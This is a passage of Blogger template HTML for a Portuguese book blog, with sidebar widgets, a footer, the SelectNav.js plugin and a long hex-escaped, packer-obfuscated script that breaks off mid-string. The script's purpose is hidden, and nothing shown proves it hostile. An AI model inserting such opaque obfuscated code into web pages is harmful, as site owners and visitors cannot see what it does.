<a class='quickedit' href='//www.blogger.com/rearrange?blogID=504811210632595239&widgetType=HTML&widgetId=HTML1&action=editWidget&sectionId=sidebar' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML1"));' target='configHTML1' title='Editar'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a><br />
</span>
</span>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Parcerias</h2>
<div class='widget-content'>
<center>
<iframe src="https://docs.google.com/presentation/d/1cAnsao5nzha76h1D9T1o7BRV-KYYCydLvHdOS5JJTYA/embed?start=true&loop=true&delayms=3000" frameborder="0" width="300" height="260" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Autor%28a%29%20Parceiro'>Autor(a) Parceiro</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Ess%C3%AAncia%20Liter%C3%A1ria'>Editora Essência Literária</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Hope'>Editora Hope</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Parceira'>Editora Parceira</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Valentina'>Editora Valentina</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Galuba%20Editorial'>Galuba Editorial</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Grupo%20Editoral%20Hope'>Grupo Editoral Hope</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Pedrazul%20Editora'>Pedrazul Editora</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Redes Sociais</h2>
<div class='widget-content'>
<center>

<a href="https://www.instagram.com/clubedofarol/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIiEn9G-4t43tPMF2lsvQr39qbdqQhuKIVTfHJfB9SQluYoOClRGdRA_z9awYDEz5Ugi28ysZYTUZp32eRZW4KrgqkxJSvPU9YeUPakeDLlvEcHhBZUCA9vWYRYYPUaJBVZxCS5sk8L1hp/s0/oie_ig.png" /width="50" height="50"/></a>

<a href="https://www.x.com/clubedofarol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQxZlqwBNV0T_Fy6eXMGjns5ZJ2o9SGASgDse5Oxqk9gzRfG3wyuZ9FxpGJlokCdSln1pPLwpIMOsRX8GsoosDyeT5OOtfcaPSIBtUkNzrcFZ4-El2b1B3ZLmSKNNlyTgrrTYGCJpOwnFRFDMj05qC4e7xhUt_fhqFLDCIn9f9h7WWtrJAApmNAXTFkCxG/w199-h200-rw/oie_tk.png" /width="50" height="50"/></a>

<a href="https://www.tiktok.com/@clubedofarol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk_mtyb-T5FKlURWSgHng9NW1VMf9obt0y-SPt8AXFzwNkUxFKVeicFEOJhPPDly2p5jWBwiqQJYqdwRyuBuTbnbjjh048SHq7VMQMSFZQmVZW0hBhWsZbij02O_fdhcOHdyVhKotTXg1uM2BtJWNQlh3uQC40CamPSug9AxSy5TAHOsFgFvujrLhYy-zY/w199-h200-rw/oie_transparent(3).png" /width="50" height="50"/></a>

<p>

<a href="https://www.facebook.com/clubedofarol/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdexP_eH4g7pKdvIDcQLtL8QqLMPIdplio13MWVLS0P5JvIyugYx_iSVMiPAqAOOKAN_iAgnyU99W10lB5mrKftlypq9pdgw_BOyjgZvr7j_FvtmvgajNqPUidGxZPZ90Jjxie7bBuqg4w/s0/oie_fb.png" /width="50" height="50"/></a>

<a href="https://www.skoob.com.br/usuario/3272975-clube-do-farol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAMtKZN0XZZVYdcN__9WUbylnWjfJqSAy-4pXD1UHwf7vjR-0MgvwmC6K5drhP941hI2xku8vBI1VkIuEGvZc3dxnUzqRcVip0WPGE80DeOCqb2DBuk5G8b3e4WyuXrOw0Sq5WnBp8ilkv/s0/oie_sk.png" /width="50" height="50"/></a>

<a href="https://t.me/clubedofarol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2zX9cU66nH2BOkPuCoYr1y2GW9WWjKlxpXgfN5PKCJZd4hxlI4DTUxyyAKc56fvCpaNjA_tHDZRmJckKBWnJyOuVOfXx5PBytg5pC0vtxACyTi_2n5AA7uFLZkhmxpFRRga9l1-mg9Jmh/s0/oie_telegram.png" /width="50" height="50"/></a>

</p></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='15' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjv9bX4iCNeF8kwcebyKQuIKXpC7oO0hUmR6aCHpfMSd89fNNQshWlUqBVDdZnI2rgAAMGoryI1Va6agmJMkb_licumBzOakxXjNEcy801AAStDmyp4RP48Wicjen6Tgzw_qK3r_5n5U/s320/headline-bottom-straight.png' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                 Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#4c77d4;' target='_blank' title='Blogger Templates'>Blogger Templates</a> | Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogger Themes'>SoraTemplates</a> | Personalizado por<a href='https://www.instagram.com/efinco/' id='mycontent' rel='dofollow' title='Blogger Themes'>@efinco</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var POSTPAGER_OLDER = "Anterior";
var POSTPAGER_NEWER = "Próxima";

var _0x61ba=["\x32\x53\x28\x32\x4D\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x32\x4D\x28\x63\x29\x7B\x32\x4E\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x32\x54\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x32\x50\x2E\x32\x55\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x32\x56\x28\x33\x36\x29\x29\x7D\x3B\x32\x4F\x28\x21\x27\x27\x2E\x32\x51\x28\x2F\x5E\x2F\x2C\x32\x50\x29\x29\x7B\x32\x52\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x32\x4D\x28\x65\x29\x7B\x32\x4E\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x32\x4D\x28\x29\x7B\x32\x4E\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x32\x52\x28\x63\x2D\x2D\x29\x32\x4F\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x32\x51\x28\x32\x57\x20\x32\x58\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x32\x4E\x20\x70\x7D\x28\x27\x42\x20\x31\x4A\x3D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x31\x4B\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x67\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x67\x5C\x5C\x5A\x5C\x5C\x67\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x31\x72\x5C\x5C\x31\x68\x5C\x5C\x67\x5C\x5C\x31\x73\x5C\x5C\x5A\x5C\x5C\x31\x71\x5C\x5C\x67\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x31\x68\x5C\x5C\x67\x5C\x5C\x31\x73\x5C\x5C\x5A\x5C\x5C\x31\x74\x5C\x5C\x5A\x5C\x5C\x31\x74\x5C\x5C\x5A\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x67\x5C\x5C\x31\x73\x5C\x5C\x32\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x32\x71\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x45\x5C\x5C\x31\x75\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x6A\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x48\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x77\x5C\x5C\x31\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x31\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x7A\x5C\x5C\x61\x5C\x5C\x49\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x4B\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x31\x4D\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4D\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x62\x5C\x5C\x31\x35\x5C\x5C\x31\x4E\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x45